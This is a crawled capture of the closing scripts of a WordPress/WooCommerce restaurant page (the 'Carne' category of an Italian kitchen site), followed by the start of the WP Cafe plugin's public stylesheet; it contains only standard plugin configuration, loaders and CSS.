<div class="gtranslate_wrapper" id="gt-wrapper-43452458"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://italiankitchen.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Carne","@id":"https://italiankitchen.fr/product-category/carne/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			    <div class="wpc_cart_block wpc-minicart-wrapper style1 wpc-cart_main_block">

        <a href="#" class="wpc_cart_icon">
            <div class="wpc-cart-message">
                Product has been added            </div>

                            <i class="wpcafe-cart_icon"></i>
            
                                </a>

        <div class="wpc-menu-mini-cart wpc_background_color">
            <div class="widget_shopping_cart_content">
                
    <div class="wpc-empty-cart">
        <div class="cart-wrapper">
            <p class="wpc-woocommerce-mini-cart__empty-message">
                No products in the cart.            </p>
            <a href="https://italiankitchen.fr/shop/" class="wpc-btn wpc-empty-btn">
                Explore Food Items            </a>
        </div>
    </div>

            </div>
        </div>
    </div>


	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='wpc-cart-css-inline-css'>
.wpc_background_color { background-color : #A352FF }.wpc_cart_block .wpc_background_color a.button.wc-forward { background-color : #5D78FF}a.wpc_cart_icon i { color : #fff}.wpc_cart_block .wpc_background_color a.button.wc-forward:hover { background-color : #5D78FF}.wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button:hover { background-color : #5D78FF}.cart-items-count { color : #fff}
/*# sourceURL=wpc-cart-css-inline-css */
</style>
<script src="https://italiankitchen.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://italiankitchen.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wpc-public-js-extra">
var wpc_form_client_data = {"settings":{"wpcafe_settings_key_options_action":"save","settings_tab":"menu_settings","wpcafe_allow_cart":"on","minicart_style":"style-2","wpc_mini_cart_icon":"","wpc_mini_empty_cart_link":"https://italiankitchen.fr","wpc_pending_message":"Thank you for booking. Your booking is pending. Please check your email.","reserve_dynamic_message":"","reserv_time_interval":"30","wpc_booking_confirmed_message":"Thank you for booking. Your booking is confirmed. Please check your email.","wpc_allow_cancellation":"on","rest_max_reservation":"20","wpc_min_guest_no":"1","wpc_max_guest_no":"20","wpc_default_guest_no":"1","slug_single_weekly":"slug_single_weekly_fri_6","slug_single_all":"single_all_0","wpc_all_day_start_time":"","wpc_exception_date":[],"wpc_early_bookings":"any_time","wpc_late_bookings":"1","sender_email_address":"simple.up7@gmail.com","wpc_admin_email_address":"","wpc_reply_to_name":"lam","wpc_admin_notification_for_booking_req":"on","wpc_user_notification_for_booking_req":"on","wpc_admin_notification_subject":"","wpc_admin_notification_email":"","wpc_new_req_email_subject":"","wpc_new_req_email":"","wpc_primary_color":"#000000","wpc_secondary_color":"#000000","wpc_cart_icon":"","reserv_form_local":"en","submit":"Save Changes","wpcafe-settings-page":"bee7861ce9","_wp_http_referer":"/wp-admin/admin.php?page=cafe_settings&#38;saved=1&#38;settings-tab=menu_settings","wpc_weekly_schedule":[],"wpc_weekly_schedule_start_time":[],"wpc_weekly_schedule_end_time":[],"wpc_exception_start_time":[],"wpc_exception_end_time":[],"wpc_pickup_weekly_schedule":[],"wpc_pickup_weekly_schedule_start_time":[],"wpc_pickup_weekly_schedule_end_time":[],"wpc_delivery_schedule":[],"wpc_delivery_weekly_schedule_start_time":[],"wpc_delivery_weekly_schedule_end_time":[],"multi_start_time":[],"multi_end_time":[],"schedule_name":[],"seat_capacity":[],"multi_diff_weekly_schedule":[],"multi_diff_start_time":[],"multi_diff_end_time":[],"diff_schedule_name":[],"diff_seat_capacity":[],"automation_flow_added":true,"onboarding_init":true,"onboarding_completed":true},"wpc_ajax_url":"https://italiankitchen.fr/wp-admin/admin-ajax.php","wpc_validation_message":{"error_text":"Please fill the field","email":"Email is not valid","phone":{"phone_invalid":"Invalid phone number","number_allowed":"Only number allowed"},"table_layout":{"empty":"Please choose available table/chair for reservation","min_invalid":"Minimum allowed guest is ","max_invalid":"Maximum allowed guest is "}},"wpc_form_dynamic_text":{"wpc_guest_count":"Select number of guests","wpc_additional_information":"Additional Information:"},"_nonces":{"wpc_check_for_submission_nonce":"8540f8f0c2","filter_food_location_nonce":"25c8f41b4e","wpc_seat_capacity_nonce":"d0b52bd01c"}};
//# sourceURL=wpc-public-js-extra
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=3.0.3" id="wpc-public-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wpcafe-i18n-js-before">
window.wpCafeI18nLoader = window.wpCafeI18nLoader || {}; window.wpCafeI18nLoader.state = {"baseUrl":"https://italiankitchen.fr/wp-content/languages/","locale":"fr_FR","domainMap":{},"domainPaths":{}};
//# sourceURL=wpcafe-i18n-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/build/js/i18n-loader.js?ver=7dd2c9bfcb516d8e95a2" id="wpcafe-i18n-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://italiankitchen.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/italiankitchen.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65243cc573"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Carne &#8211; Italian Kitchen","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="gt_widget_script_43452458-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43452458'] = {"default_language":"fr","languages":["en","fr","it","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-43452458","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_43452458-js-before
</script><script src="https://italiankitchen.fr/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/carne/" data-gt-orig-domain="italiankitchen.fr" data-gt-widget-id="43452458" defer></script><script src="https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/js/mini-cart.js?ver=3.0.3" id="wpc-mini-cart-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/italiankitchen.fr\/wp-admin\/admin-ajax.php","nonce":"b595337dd1","urls":{"assets":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/italiankitchen.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/italiankitchen.fr\/cart\/","checkout_page_url":"https:\/\/italiankitchen.fr\/checkout\/","fragments_nonce":"0651a04a89"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/italiankitchen.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://italiankitchen.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://italiankitchen.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://italiankitchen.fr/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:31:12 -->

--- FILE ---
content_type: text/css
request_url: https://italiankitchen.fr/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=3.0.3
body_size: 18621
content:
:root {
  --wpc-white-color: #fff;
  --wpc-primary: $primary-color;
  --wpc-secondary: $secondary-color;
  --wpc-gray: $gray-color;
  --wpc-dark-color: #000000;
  --wpc-dark-alt: #2F4858;
  --wpc-dark-light: #1D2327;
  --wpc-label-color: #77797E;
  --wpc-text-color: #87888B;
  --wpc-secondary-color: #0073AA;
}

:root {
  --wpc-white-color: #fff;
  --wpc-primary: $primary-color;
  --wpc-secondary: $secondary-color;
  --wpc-gray: $gray-color;
  --wpc-dark-color: #000000;
  --wpc-dark-alt: #2F4858;
  --wpc-dark-light: #1D2327;
  --wpc-label-color: #77797E;
  --wpc-text-color: #87888B;
  --wpc-secondary-color: #0073AA;
}

/*==================================
   default style
=================================*/
.mb-2 {
  margin-bottom: 10px !important;
}

.mb-3 {
  margin-bottom: 15px !important;
}

.mt-3 {
  margin-top: 15px !important;
}

.mt-4 {
  margin-top: 25px !important;
}

.wpc-devider {
  display: block;
  width: 100%;
  height: 1px;
  background: #f1f5f8;
}

.wpc-btn,
.wpc_pro_order_tip_wrapper .wpc-btn,
.action-button.wpc-btn,
.attr-btn-primary,
.reservation_form_submit.wpc-btn,
.cancell_form_submit.wpc-btn,
.settings-content-wraps .wpc-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
body.woocomerce-layout-override-enable .woocommerce button.button.alt,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
.wpc-settings-dashboard .button-primary,
.wpc-motd-order-btn.wpc-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
  font-size: 14px;
  color: #ffffff;
  background-color: #e3106e;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  padding: 0 15px;
  font-weight: 600;
  text-decoration: none;
  line-height: 45px;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
}
.wpc-btn:hover, .wpc-btn:focus,
.wpc_pro_order_tip_wrapper .wpc-btn:hover,
.wpc_pro_order_tip_wrapper .wpc-btn:focus,
.action-button.wpc-btn:hover,
.action-button.wpc-btn:focus,
.attr-btn-primary:hover,
.attr-btn-primary:focus,
.reservation_form_submit.wpc-btn:hover,
.reservation_form_submit.wpc-btn:focus,
.cancell_form_submit.wpc-btn:hover,
.cancell_form_submit.wpc-btn:focus,
.settings-content-wraps .wpc-btn:hover,
.settings-content-wraps .wpc-btn:focus,
body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt:focus,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit:focus,
body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt:focus,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:focus,
.wpc-settings-dashboard .button-primary:hover,
.wpc-settings-dashboard .button-primary:focus,
.wpc-motd-order-btn.wpc-btn:hover,
.wpc-motd-order-btn.wpc-btn:focus,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button:focus {
  color: #fff;
  border: none;
  box-shadow: none !important;
  background-color: #e3106e;
}
.wpc-btn.wpc-edit-btn,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-edit-btn,
.action-button.wpc-btn.wpc-edit-btn,
.attr-btn-primary.wpc-edit-btn,
.reservation_form_submit.wpc-btn.wpc-edit-btn,
.cancell_form_submit.wpc-btn.wpc-edit-btn,
.settings-content-wraps .wpc-btn.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-edit-btn,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-edit-btn,
.wpc-settings-dashboard .button-primary.wpc-edit-btn,
.wpc-motd-order-btn.wpc-btn.wpc-edit-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-edit-btn {
  color: rgb(93, 120, 255);
  background-color: rgb(238, 241, 255);
  border: none;
  padding: 0 15px;
}
.wpc-btn.wpc-edit-btn:hover,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-edit-btn:hover,
.action-button.wpc-btn.wpc-edit-btn:hover,
.attr-btn-primary.wpc-edit-btn:hover,
.reservation_form_submit.wpc-btn.wpc-edit-btn:hover,
.cancell_form_submit.wpc-btn.wpc-edit-btn:hover,
.settings-content-wraps .wpc-btn.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-edit-btn:hover,
.wpc-settings-dashboard .button-primary.wpc-edit-btn:hover,
.wpc-motd-order-btn.wpc-btn.wpc-edit-btn:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-edit-btn:hover {
  color: #e3106e;
}
.wpc-btn.wpc-delete-btn,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-delete-btn,
.action-button.wpc-btn.wpc-delete-btn,
.attr-btn-primary.wpc-delete-btn,
.reservation_form_submit.wpc-btn.wpc-delete-btn,
.cancell_form_submit.wpc-btn.wpc-delete-btn,
.settings-content-wraps .wpc-btn.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-delete-btn,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-delete-btn,
.wpc-settings-dashboard .button-primary.wpc-delete-btn,
.wpc-motd-order-btn.wpc-btn.wpc-delete-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-delete-btn {
  color: #e3106e;
  background-color: #ffeeee;
  border: none;
  padding: 0 15px;
}
.wpc-btn.wpc-btn-border,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border,
.action-button.wpc-btn.wpc-btn-border,
.attr-btn-primary.wpc-btn-border,
.reservation_form_submit.wpc-btn.wpc-btn-border,
.cancell_form_submit.wpc-btn.wpc-btn-border,
.settings-content-wraps .wpc-btn.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-border,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-border,
.wpc-settings-dashboard .button-primary.wpc-btn-border,
.wpc-motd-order-btn.wpc-btn.wpc-btn-border,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-border {
  border: 1px solid #e3106e;
  background-color: transparent;
  background-image: none;
  color: #e3106e;
  text-transform: uppercase;
}
.wpc-btn.wpc-btn-border:hover,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover,
.action-button.wpc-btn.wpc-btn-border:hover,
.attr-btn-primary.wpc-btn-border:hover,
.reservation_form_submit.wpc-btn.wpc-btn-border:hover,
.cancell_form_submit.wpc-btn.wpc-btn-border:hover,
.settings-content-wraps .wpc-btn.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-border:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-border:hover,
.wpc-settings-dashboard .button-primary.wpc-btn-border:hover,
.wpc-motd-order-btn.wpc-btn.wpc-btn-border:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-border:hover {
  border-color: #e3106e;
  color: #e3106e;
}
.wpc-btn.wpc_mt_two,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc_mt_two,
.action-button.wpc-btn.wpc_mt_two,
.attr-btn-primary.wpc_mt_two,
.reservation_form_submit.wpc-btn.wpc_mt_two,
.cancell_form_submit.wpc-btn.wpc_mt_two,
.settings-content-wraps .wpc-btn.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc_mt_two,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc_mt_two,
.wpc-settings-dashboard .button-primary.wpc_mt_two,
.wpc-motd-order-btn.wpc-btn.wpc_mt_two,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc_mt_two {
  padding: 0 20px;
  font-size: 16px;
  text-transform: capitalize;
}
.wpc-btn.wpc-btn-secondary,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-secondary,
.action-button.wpc-btn.wpc-btn-secondary,
.attr-btn-primary.wpc-btn-secondary,
.reservation_form_submit.wpc-btn.wpc-btn-secondary,
.cancell_form_submit.wpc-btn.wpc-btn-secondary,
.settings-content-wraps .wpc-btn.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-secondary,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-secondary,
.wpc-settings-dashboard .button-primary.wpc-btn-secondary,
.wpc-motd-order-btn.wpc-btn.wpc-btn-secondary,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-secondary {
  color: var(--wpc-secondary-color);
  border-color: var(--wpc-secondary-color);
}

.wpc-btn-text {
  border-radius: 6px;
  background-color: transparent;
  border: 1px solid #0073AA;
  font-size: 15px;
  text-transform: capitalize;
  color: #0073AA;
  padding: 8px 12px;
  line-height: 15px;
  display: inline-block;
  cursor: pointer;
  font-weight: 700;
  text-decoration: none;
}
.wpc-btn-text:hover {
  border: 1px solid #0073AA;
  background-color: transparent;
  color: #0073AA;
}

.wpc-btn-close {
  border-radius: 5px;
  background-color: var(--wpc-dark-alt);
  display: inline-block;
  font-weight: 600;
  color: #fff;
  font-size: 12px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  cursor: pointer;
  align-self: center;
}

.wpc-settings .wpc-btn-upload {
  background: transparent !important;
}
.wpc-settings .wpc-btn-upload:focus, .wpc-settings .wpc-btn-upload:hover {
  outline-style: none;
}

.wpc-motd-order-btn {
  line-height: 24px;
}

.btn-danger {
  padding: 10px 15px;
}
.btn-danger:focus {
  box-shadow: none;
}

.wpc-form-control,
.attr-form-control {
  background: #f1f5f8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-color: transparent;
  border: none;
  height: 38px;
  line-height: 38px;
  box-shadow: none;
}
.wpc-form-control:focus, .wpc-form-control.focused,
.attr-form-control:focus,
.attr-form-control.focused {
  box-shadow: none;
  border: none;
}

.wpc-display-none {
  display: none;
}

/**
* Css switch start for setting page
*/
.wpc-radio-btn > input[type=radio] {
  display: none;
}
.wpc-radio-btn > img {
